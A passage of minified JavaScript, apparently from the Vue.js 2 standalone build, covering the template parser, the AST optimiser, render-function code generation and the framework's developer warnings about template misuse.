use <div :style=\"val\">.",e.rawAttrsMap.style)}e.staticStyle=JSON.stringify(td(a))}var r=zn(e,"style",!1);r&&(e.styleBinding=r)}function ao(e,t){var n=t?nl:tl;return e.replace(n,function(e){return el[e]})}function oo(e,t){function n(t){l+=t,e=e.substring(t)}function a(){var t=e.match(qd);if(t){var a={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var o,r;!(o=e.match(Gd))&&(r=e.match(Bd)||e.match(Vd));)r.start=l,n(r[0].length),r.end=l,a.attrs.push(r);if(o)return a.unarySlash=o[1],n(o[0].length),a.end=l,a}}function o(e){var n=e.tagName,a=e.unarySlash;d&&("p"===u&&Ud(n)&&r(u),c(n)&&u===n&&r(n));for(var o=p(n)||!!a,m=e.attrs.length,l=Array(m),h=0;h<m;h++){var i=e.attrs[h],f=i[3]||i[4]||i[5]||"",y="a"===n&&"href"===i[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;l[h]={name:i[1],value:ao(f,y)},t.outputSourceRange&&(l[h].start=i.start+i[0].match(/^\s*/).length,l[h].end=i.end)}o||(s.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:l,start:e.start,end:e.end}),u=n),t.start&&t.start(n,l,o,e.start,e.end)}function r(e,n,a){var o,r;if(null==n&&(n=l),null==a&&(a=l),e)for(r=e.toLowerCase(),o=s.length-1;0<=o&&s[o].lowerCasedTag!==r;o--);else o=0;if(0<=o){for(var d=s.length-1;d>=o;d--)(d>o||!e&&t.warn)&&t.warn("tag <"+s[d].tag+"> has no matching end tag.",{start:s[d].start,end:s[d].end}),t.end&&t.end(s[d].tag,n,a);s.length=o,u=o&&s[o-1].tag}else"br"===r?t.start&&t.start(e,[],!0,n,a):"p"===r&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}for(var s=[],d=t.expectHTML,p=t.isUnaryTag||jr,c=t.canBeLeftOpenTag||jr,l=0,i,u;e;){if(i=e,!u||!Zd(u)){var m=e.indexOf("<");if(0===m){if(Jd.test(e)){var h=e.indexOf("-->");if(0<=h){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),n(h+3);continue}}if(Xd.test(e)){var f=e.indexOf("]>");if(0<=f){n(f+2);continue}}var y=e.match(Yd);if(y){n(y[0].length);continue}var g=e.match(Wd);if(g){var v=l;n(g[0].length),r(g[1],v,l);continue}var _=a();if(_){o(_),ol(_.tagName,e)&&n(1);continue}}var b=void 0,k=void 0,$=void 0;if(0<=m){for(k=e.slice(m);!Wd.test(k)&&!qd.test(k)&&!Jd.test(k)&&!Xd.test(k)&&($=k.indexOf("<",1),!(0>$));)m+=$,k=e.slice(m);b=e.substring(0,m)}0>m&&(b=e),b&&n(b.length),t.chars&&b&&t.chars(b,l-b.length,l)}else{var x=0,w=u.toLowerCase(),C=Qd[w]||(Qd[w]=new RegExp("([\\s\\S]*?)(</"+w+"[^>]*>)","i")),A=e.replace(C,function(e,n,a){return x=a.length,Zd(w)||"noscript"===w||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ol(w,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-A.length,e=A,r(w,l-x,l)}if(e===i){t.chars&&t.chars(e),!s.length&&t.warn&&t.warn("Mal-formatted tag at end of template: \""+e+"\"",{start:l+e.length});break}}r()}function ro(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:To(t),rawAttrsMap:{},parent:n,children:[]}}function io(e,t){function n(e,t){u||(u=!0,Gl(e,t))}function a(e){if(o(e),p||e.processed||(e=po(e,t)),s.length||e===m||(m.if&&(e.elseif||e.else)?(r(e),vo(m,{exp:e.elseif,block:e})):n("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),h&&!e.forbidden)if(e.elseif||e.else)yo(e,h);else{if(e.slotScope){var a=e.slotTarget||"\"default\"";(h.scopedSlots||(h.scopedSlots={}))[a]=e}h.children.push(e),e.parent=h}e.children=e.children.filter(function(e){return!e.slotScope}),o(e),e.pre&&(p=!1),Zl(e.tag)&&(c=!1);for(var d=0;d<Xl.length;d++)Xl[d](e,t)}function o(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function r(e){("slot"===e.tag||"template"===e.tag)&&n("Cannot use <"+e.tag+"> as component root element because it may contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&n("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}Gl=t.warn||Pn,Zl=t.isPreTag||jr,Ql=t.mustUseProp||jr,ep=t.getTagNamespace||jr;var i=t.isReservedTag||jr;tp=function(e){return!!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"]||(e.attrsMap.is?!i(e.attrsMap.is):!i(e.tag)))},Yl=Rn(t.modules,"transformNode"),Jl=Rn(t.modules,"preTransformNode"),Xl=Rn(t.modules,"postTransformNode"),Wl=t.delimiters;var s=[],d=!1!==t.preserveWhitespace,l=t.whitespace,p=!1,c=!1,u=!1,m,h;return oo(e,{warn:Gl,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,d,l){var u=h&&h.ns||ep(e);Xr&&"svg"===u&&(n=Mo(n));var f=ro(e,n,h);u&&(f.ns=u),t.outputSourceRange&&(f.start=d,f.end=l,f.rawAttrsMap=f.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){gl.test(e.name)&&Gl("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",{start:e.start+e.name.indexOf("["),end:e.start+e.name.length})}),So(f)&&!di()&&(f.forbidden=!0,Gl("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <"+e+">, as they will not be parsed.",{start:f.start}));for(var y=0;y<Jl.length;y++)f=Jl[y](f,t)||f;p||(so(f),f.pre&&(p=!0)),Zl(f.tag)&&(c=!0),p?lo(f):!f.processed&&(mo(f),fo(f),_o(f)),m||(m=f,r(m)),o?a(f):(h=f,s.push(f))},end:function(e,n,o){var r=s[s.length-1];s.length-=1,h=s[s.length-1],t.outputSourceRange&&(r.end=o),a(r)},chars:function(a,o,r){if(!h)return void(a===e?n("Component template requires a root element, rather than just text.",{start:o}):(a=a.trim())&&n("text \""+a+"\" outside root element will be ignored.",{start:o}));if(!(Xr&&"textarea"===h.tag&&h.attrsMap.placeholder===a)){var i=h.children;if(a=c||a.trim()?Io(h)?a:vl(a):i.length?l?"condense"===l?fl.test(a)?"":" ":" ":d?" ":"":"",a){c||"condense"!==l||(a=a.replace(yl," "));var s,u;!p&&" "!==a&&(s=Qa(a,Wl))?u={type:2,expression:s.expression,tokens:s.tokens,text:a}:(" "!==a||!i.length||" "!==i[i.length-1].text)&&(u={type:3,text:a}),u&&(t.outputSourceRange&&(u.start=o,u.end=r),i.push(u))}}},comment:function(e,n,a){if(h){var o={type:3,text:e,isComment:!0};t.outputSourceRange&&(o.start=n,o.end=a),h.children.push(o)}}}),m}function so(e){null!=qn(e,"v-pre")&&(e.pre=!0)}function lo(e){var t=e.attrsList,n=t.length;if(n)for(var a=e.attrs=Array(n),o=0;o<n;o++)a[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(a[o].start=t[o].start,a[o].end=t[o].end);else e.pre||(e.plain=!0)}function po(e,t){co(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,uo(e),bo(e),$o(e),xo(e);for(var n=0;n<Yl.length;n++)e=Yl[n](e,t)||e;return wo(e),e}function co(e){var t=zn(e,"key");if(t){if("template"===e.tag&&Gl("<template> cannot be keyed. Place the key on real elements instead.",Kn(e,"key")),e.for){var n=e.iterator2||e.iterator1,a=e.parent;n&&n===t&&a&&"transition-group"===a.tag&&Gl("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",Kn(e,"key"),!0)}e.key=t}}function uo(e){var t=zn(e,"ref");t&&(e.ref=t,e.refInFor=Co(e))}function mo(e){var t;if(t=qn(e,"v-for")){var n=ho(t);n?k(e,n):Gl("Invalid v-for expression: "+t,e.rawAttrsMap["v-for"])}}function ho(e){var t=e.match(sl);if(t){var n={for:t[2].trim()},a=t[1].trim().replace(ll,""),o=a.match(dl);return o?(n.alias=a.replace(dl,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=a,n}}function fo(e){var t=qn(e,"v-if");if(t)e.if=t,vo(e,{exp:t,block:e});else{null!=qn(e,"v-else")&&(e.else=!0);var n=qn(e,"v-else-if");n&&(e.elseif=n)}}function yo(e,t){var n=go(t.children);n&&n.if?vo(n,{exp:e.elseif,block:e}):Gl("v-"+(e.elseif?"else-if=\""+e.elseif+"\"":"else")+" used on element <"+e.tag+"> without corresponding v-if.",e.rawAttrsMap[e.elseif?"v-else-if":"v-else"])}function go(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Gl("text \""+e[t].text.trim()+"\" between v-if and v-else(-if) will be ignored.",e[t]),e.pop()}}function vo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function _o(e){var t=qn(e,"v-once");null!=t&&(e.once=!0)}function bo(e){var t;"template"===e.tag?(t=qn(e,"scope"),t&&Gl("the \"scope\" attribute for scoped slots have been deprecated and replaced by \"slot-scope\" since 2.5. The new \"slot-scope\" attribute can also be used on plain elements in addition to <template> to denote scoped slots.",e.rawAttrsMap.scope,!0),e.slotScope=t||qn(e,"slot-scope")):(t=qn(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Gl("Ambiguous combined usage of slot-scope and v-for on <"+e.tag+"> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=zn(e,"slot");if(n&&(e.slotTarget="\"\""===n?"\"default\"":n,e.slotTargetDynamic=!!(e.attrsMap[":slot"]||e.attrsMap["v-bind:slot"]),"template"!==e.tag&&!e.slotScope&&Fn(e,"slot",n,Kn(e,"slot"))),"template"===e.tag){var a=Gn(e,hl);if(a){(e.slotTarget||e.slotScope)&&Gl("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!tp(e.parent)&&Gl("<template v-slot> can only appear at the root level inside the receiving component",e);var o=ko(a),r=o.name,i=o.dynamic;e.slotTarget=r,e.slotTargetDynamic=i,e.slotScope=a.value||_l}}else{var s=Gn(e,hl);if(s){tp(e)||Gl("v-slot can only be used on components or <template>.",s),(e.slotScope||e.slotTarget)&&Gl("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Gl("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",s);var d=e.scopedSlots||(e.scopedSlots={}),l=ko(s),p=l.name,c=l.dynamic,u=d[p]=ro("template",[],e);u.slotTarget=p,u.slotTargetDynamic=c,u.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=u,!0}),u.slotScope=s.value||_l,e.children=[],e.plain=!1}}}function ko(e){var t=e.name.replace(hl,"");return t||("#"===e.name[0]?Gl("v-slot shorthand syntax requires a slot name.",e):t="default"),pl.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:"\""+t+"\"",dynamic:!1}}function $o(e){"slot"===e.tag&&(e.slotName=zn(e,"name"),e.key&&Gl("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",Kn(e,"key")))}function xo(e){var t;(t=zn(e,"is"))&&(e.component=t),null!=qn(e,"inline-template")&&(e.inlineTemplate=!0)}function wo(e){var t=e.attrsList,n,a,o,r,i,s,d,l;for(n=0,a=t.length;n<a;n++)if(o=r=t[n].name,i=t[n].value,!il.test(o)){{var p=Qa(i,Wl);p&&Gl(o+"=\""+i+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id=\"{{ val }}\">, use <div :id=\"val\">.",t[n])}Fn(e,o,JSON.stringify(i),t[n]),!e.component&&"muted"===o&&Ql(e.tag,e.attrsMap.type,o)&&jn(e,o,"true",t[n])}else if(e.hasBindings=!0,s=Ao(o.replace(il,"")),s&&(o=o.replace(ml,"")),ul.test(o))o=o.replace(ul,""),i=Nn(i),l=pl.test(o),l&&(o=o.slice(1,-1)),0===i.trim().length&&Gl("The value for a v-bind expression cannot be empty. Found in \"v-bind:"+o+"\""),s&&(s.prop&&!l&&(o=Lr(o),"innerHtml"===o&&(o="innerHTML")),s.camel&&!l&&(o=Lr(o)),s.sync&&(d=Jn(i,"$event"),l?Bn(e,"\"update:\"+("+o+")",d,null,!1,Gl,t[n],!0):(Bn(e,"update:"+Lr(o),d,null,!1,Gl,t[n]),Pr(o)!==Lr(o)&&Bn(e,"update:"+Pr(o),d,null,!1,Gl,t[n])))),s&&s.prop||!e.component&&Ql(e.tag,e.attrsMap.type,o)?jn(e,o,i,t[n],l):Fn(e,o,i,t[n],l);else if(rl.test(o))o=o.replace(rl,""),l=pl.test(o),l&&(o=o.slice(1,-1)),Bn(e,o,i,s,!1,Gl,t[n],l);else{o=o.replace(il,"");var c=o.match(cl),u=c&&c[1];l=!1,u&&(o=o.slice(0,-(u.length+1)),pl.test(u)&&(u=u.slice(1,-1),l=!0)),Un(e,o,r,i,u,l,s,t[n]),"model"===o&&Eo(e,i)}}function Co(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ao(e){var t=e.match(ml);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function To(e){for(var t={},n=0,a=e.length;n<a;n++)!t[e[n].name]||Xr||Qr||Gl("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}function Io(e){return"script"===e.tag||"style"===e.tag}function So(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Mo(e){for(var t=[],n=0,a;n<e.length;n++)a=e[n],bl.test(a.name)||(a.name=a.name.replace(kl,""),t.push(a));return t}function Eo(e,t){for(var n=e;n;)n.for&&n.alias===t&&Gl("<"+e.tag+" v-model=\""+t+"\">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function Oo(e){return ro(e.tag,e.attrsList.slice(),e.parent)}function Lo(e,t){e&&(np=wl(t.staticKeys||""),ap=t.isReservedTag||jr,No(e),Do(e,!1))}function No(e){if(e.static=Po(e),1===e.type){if(!ap(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length,a;t<n;t++)a=e.children[t],No(a),a.static||(e.static=!1);if(e.ifConditions)for(var o=1,r=e.ifConditions.length,i;o<r;o++)i=e.ifConditions[o].block,No(i),i.static||(e.static=!1)}}function Do(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,a=e.children.length;n<a;n++)Do(e.children[n],t||!!e.for);if(e.ifConditions)for(var o=1,r=e.ifConditions.length;o<r;o++)Do(e.ifConditions[o].block,t)}}function Po(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||Sr(e.tag)||!ap(e.tag)||Ro(e)||!Object.keys(e).every(np))))}function Ro(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function jo(e,t){var n=t?"nativeOn:":"on:",a="",o="";for(var r in e){var i=Fo(e[r]);e[r]&&e[r].dynamic?o+=r+","+i+",":a+="\""+r+"\":"+i+","}return a="{"+a.slice(0,-1)+"}",o?n+"_d("+a+",["+o.slice(0,-1)+"])":n+a}function Fo(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Fo(e)}).join(",")+"]";var t=Tl.test(e.value),n=Cl.test(e.value),a=Tl.test(e.value.replace(Al,""));if(!e.modifiers)return t||n?e.value:"function($event){"+(a?"return "+e.value:e.value)+"}";var o="",r="",i=[];for(var s in e.modifiers)if(El[s])r+=El[s],Il[s]&&i.push(s);else if("exact"===s){var d=e.modifiers;r+=Ml(["ctrl","shift","alt","meta"].filter(function(e){return!d[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else i.push(s);i.length&&(o+=Ho(i)),r&&(o+=r);var l=t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":a?"return "+e.value:e.value;return"function($event){"+o+l+"}"}function Ho(e){return"if(!$event.type.indexOf('key')&&"+e.map(Uo).join("&&")+")return null;"}function Uo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Il[e],a=Sl[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(a)+")"}function Vo(e,t){t.modifiers&&mi("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}}function Bo(e,t){var n=new Ll(t),a=e?"script"===e.tag?"null":Ko(e,n):"_c(\"div\")";return{render:"with(this){return "+a+"}",staticRenderFns:n.staticRenderFns}}function Ko(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return zo(e,t);if(e.once&&!e.onceProcessed)return qo(e,t);if(e.for&&!e.forProcessed)return Yo(e,t);if(e.if&&!e.ifProcessed)return Go(e,t);if("template"===e.tag&&!e.slotTarget&&!t.pre)return ar(e,t)||"void 0";if("slot"===e.tag)return lr(e,t);var n;if(e.component)n=pr(e.component,e,t);else{var a;(!e.plain||e.pre&&t.maybeComponent(e))&&(a=Jo(e,t));var o=e.inlineTemplate?null:ar(e,t,!0);n="_c('"+e.tag+"'"+(a?","+a:"")+(o?","+o:"")+")"}for(var r=0;r<t.transforms.length;r++)n=t.transforms[r](e,n);return n}function zo(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ko(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function qo(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Go(e,t);if(e.staticInFor){for(var n="",a=e.parent;a;){if(a.for){n=a.key;break}a=a.parent}return n?"_o("+Ko(e,t)+","+t.onceId++ +","+n+")":(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Ko(e,t))}return zo(e,t)}function Go(e,t,n,a){return e.ifProcessed=!0,Wo(e.ifConditions.slice(),t,n,a)}function Wo(e,t,n,a){function o(e){return n?n(e,t):e.once?qo(e,t):Ko(e,t)}if(!e.length)return a||"_e()";var r=e.shift();return r.exp?"("+r.exp+")?"+o(r.block)+":"+Wo(e,t,n,a):""+o(r.block)}function Yo(e,t,n,a){var o=e.for,r=e.alias,i=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<"+e.tag+" v-for=\""+r+" in "+o+"\">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,(a||"_l")+"(("+o+"),function("+r+i+s+"){return "+(n||Ko)(e,t)+"})"}function Jo(e,t){var n="{",a=Xo(e,t);a&&(n+=a+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+="tag:\""+e.tag+"\",");for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+cr(e.attrs)+","),e.props&&(n+="domProps:"+cr(e.props)+","),e.events&&(n+=jo(e.events,!1)+","),e.nativeEvents&&(n+=jo(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=Qo(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var r=Zo(e,t);r&&(n+=r+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+",\""+e.tag+"\","+cr(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Xo(e,t){var n=e.directives;if(n){var a="directives:[",o=!1,r,i,s,d;for(r=0,i=n.length;r<i;r++){s=n[r],d=!0;var l=t.directives[s.name];l&&(d=!!l(e,s,t.warn)),d&&(o=!0,a+="{name:\""+s.name+"\",rawName:\""+s.rawName+"\""+(s.value?",value:("+s.value+"),expression:"+JSON.stringify(s.value):"")+(s.arg?",arg:"+(s.isDynamicArg?s.arg:"\""+s.arg+"\""):"")+(s.modifiers?",modifiers:"+JSON.stringify(s.modifiers):"")+"},")}if(o)return a.slice(0,-1)+"]"}}function Zo(e,t){var n=e.children[0];if((1!==e.children.length||1!==n.type)&&t.warn("Inline-template components must have exactly one child element.",{start:e.start}),n&&1===n.type){var a=Bo(n,t.options);return"inlineTemplate:{render:function(){"+a.render+"},staticRenderFns:["+a.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function Qo(e,t,n){var a=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||tr(n)}),o=!!e.if;if(!a)for(var r=e.parent;r;){if(r.slotScope&&r.slotScope!==_l||r.for){a=!0;break}r.if&&(o=!0),r=r.parent}var i=Object.keys(t).map(function(e){return nr(t[e],n)}).join(",");return"scopedSlots:_u(["+i+"]"+(a?",null,true":"")+(!a&&o?",null,false,"+er(i):"")+")"}function er(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}function tr(e){return 1===e.type&&("slot"===e.tag||e.children.some(tr))}function nr(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Go(e,t,nr,"null");if(e.for&&!e.forProcessed)return Yo(e,t,nr);var a=e.slotScope===_l?"":e.slotScope+"",o="function("+a+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(ar(e,t)||"undefined")+":undefined":ar(e,t)||"undefined":Ko(e,t))+"}",r=a?"":",proxy:true";return"{key:"+(e.slotTarget||"\"default\"")+",fn:"+o+r+"}"}function ar(e,t,n,a,o){var r=e.children;if(r.length){var i=r[0];if(1===r.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var s=n?t.maybeComponent(i)?",1":",0":"";return""+(a||Ko)(i,t)+s}var d=n?or(r,t.maybeComponent):0;return"["+r.map(function(e){return(o||ir)(e,t)}).join(",")+"]"+(d?","+d:"")}}function or(e,t){for(var n=0,a=0,o;a<e.length;a++)if(o=e[a],1===o.type){if(rr(o)||o.ifConditions&&o.ifConditions.some(function(e){return rr(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}return n}function rr(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ir(e,t){return 1===e.type?Ko(e,t):3===e.type&&e.isComment?dr(e):sr(e)}function sr(e){return"_v("+(2===e.type?e.expression:ur(JSON.stringify(e.text)))+")"}function dr(e){return"_e("+JSON.stringify(e.text)+")"}function lr(e,t){var n=e.slotName||"\"default\"",a=ar(e,t),o="_t("+n+(a?",function(){return "+a+"}":""),r=e.attrs||e.dynamicAttrs?cr((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:Lr(e.name),value:e.value,dynamic:e.dynamic}})):null,i=e.attrsMap["v-bind"];return(r||i)&&!a&&(o+=",null"),r&&(o+=","+r),i&&(o+=(r?"":",null")+","+i),o+")"}function pr(e,t,n){var a=t.inlineTemplate?null:ar(t,n,!0);return"_c("+e+","+Jo(t,n)+(a?","+a:"")+")"}function cr(e){for(var t="",n="",a=0;a<e.length;a++){var o=e[a],r=ur(o.value);o.dynamic?n+=o.name+","+r+",":t+="\""+o.name+"\":"+r+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function ur(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function mr(e,t){e&&hr(e,t)}function hr(e,t){if(1===e.type){for(var n in e.attrsMap)if(il.test(n)){var a=e.attrsMap[n];if(a){var o=e.rawAttrsMap[n];"v-for"===n?yr(e,"v-for=\""+a+"\"",t,o):"v-slot"===n||"#"===n[0]?_r(a,n+"=\""+a+"\"",t,o):rl.test(n)?fr(a,n+"=\""+a+"\"",t,o):vr(a,n+"=\""+a+"\"",t,o)}}if(e.children)for(var r=0;r<e.children.length;r++)hr(e.children[r],t)}else 2===e.type&&vr(e.expression,e.text,t,e)}function fr(e,t,n,a){var o=e.replace(Pl,""),r=o.match(Dl);r&&"$"!==o.charAt(r.index-1)&&n("avoid using JavaScript unary operator as property name: \""+r[0]+"\" in expression "+t.trim(),a),vr(e,t,n,a)}function yr(e,t,n,a){vr(e.for||"",t,n,a),gr(e.alias,"v-for alias",t,n,a),gr(e.iterator1,"v-for iterator",t,n,a),gr(e.iterator2,"v-for iterator",t,n,a)}function gr(e,t,n,a,o){if("string"==typeof e)try{new Function("var "+e+"=_")}catch(r){a("invalid "+t+" \""+e+"\" in expression: "+n.trim(),o)}}function vr(t,n,a,o){try{new Function("return "+t)}catch(i){var r=t.replace(Pl,"").match(Nl);r?a("avoid using JavaScript keyword as property name: \""+r[0]+"\"\n  Raw expression: "+n.trim(),o):a("invalid expression: "+i.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function _r(t,n,a,o){try{new Function(t,"")}catch(r){a("invalid function parameter expression: "+r.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function br(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var a=e.split(/\r?\n/),o=0,r=[],s=0;s<a.length;s++)if(o+=a[s].length+1,o>=t){for(var i=s-Rl;i<=s+Rl||n>o;i++)if(!(0>i||i>=a.length)){r.push(""+(i+1)+kr(" ",3-(i+1+"").length)+"|  "+a[i]);var d=a[i].length;if(i===s){var l=t-(o-d)+1,p=n>o?d-l:n-t;r.push("   |  "+kr(" ",l)+kr("^",p))}else if(i>s){if(n>o){var c=Math.min(n-o,d);r.push("   |  "+kr("^",c))}o+=d+1}}break}return r.join("\n")}function kr(e,t){var n="";if(0<t)for(;1&t&&(n+=e),t>>>=1,!(0>=t);)e+=e;return n}function $r(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),x}}function xr(e){var t=Object.create(null);return function(n,a,o){a=k({},a);var r=a.warn||mi;delete a.warn;try{new Function("return 1")}catch(t){t.toString().match(/unsafe-eval|CSP/)&&r("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var i=a.delimiters?a.delimiters+""+n:n;if(t[i])return t[i];var s=e(n,a);s.errors&&s.errors.length&&(a.outputSourceRange?s.errors.forEach(function(t){r("Error compiling template:\n\n"+t.msg+"\n\n"+br(n,t.start,t.end),o)}):r("Error compiling template:\n\n"+n+"\n\n"+s.errors.map(function(t){return"- "+t}).join("\n")+"\n",o)),s.tips&&s.tips.length&&(a.outputSourceRange?s.tips.forEach(function(t){return hi(t.msg,o)}):s.tips.forEach(function(e){return hi(e,o)}));var d={},l=[];return d.render=$r(s.render,l),d.staticRenderFns=s.staticRenderFns.map(function(e){return $r(e,l)}),s.errors&&s.errors.length||!l.length||r("Failed to generate render function:\n\n"+l.map(function(e){var t=e.err,n=e.code;return t.toString()+" in\n\n"+n+"\n"}).join("\n"),o),t[i]=d}}function wr(e){return op=op||document.createElement("div"),op.innerHTML=e?"<a href=\"\n\"/>":"<div a=\"\n\"/>",0<op.innerHTML.indexOf("&#10;")}function Cr(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ar=Math.max,Tr=Object.freeze({}),Ir=Object.prototype.toString,Sr=y("slot,component",!0),Mr=y("key,ref,slot,slot-scope,is"),Er=Object.prototype.hasOwnProperty,Or=/-(\w)/g,Lr=_(function(e){return e.replace(Or,function(e,t){return t?t.toUpperCase():""})}),Nr=_(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Dr=/\B([A-Z])/g,Pr=_(function(e){return e.replace(Dr,"-$1").toLowerCase()}),Rr=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var a=arguments.length;return a?1<a?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n},jr=function(){return!1},Fr=function(e){return 